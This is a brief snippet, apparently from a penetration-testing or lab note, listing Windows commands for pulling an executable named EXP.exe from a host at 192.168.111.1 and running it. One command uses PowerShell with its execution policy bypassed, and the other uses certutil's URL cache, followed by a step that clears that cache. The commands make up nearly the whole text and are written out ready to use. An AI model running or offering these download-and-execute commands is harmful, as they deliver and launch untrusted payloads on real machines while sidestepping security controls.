 Powershell：
powershell -exec bypass -c (new-object
System.Net.WebClient).DownloadFile('http://192.168.111.1:8080/test/EXP.exe
','C:\Users\de1ay\Desktop\EXP.exe’)
EXP.exe
certutil.exe：
certutil.exe -urlcache -split -f http://192.168.111.1:8080/test/EXP.exe
certutil.exe -urlcache -split -f http://192.168.111.1:8080/test/EXP.exe delete //删除缓存
EXP.exe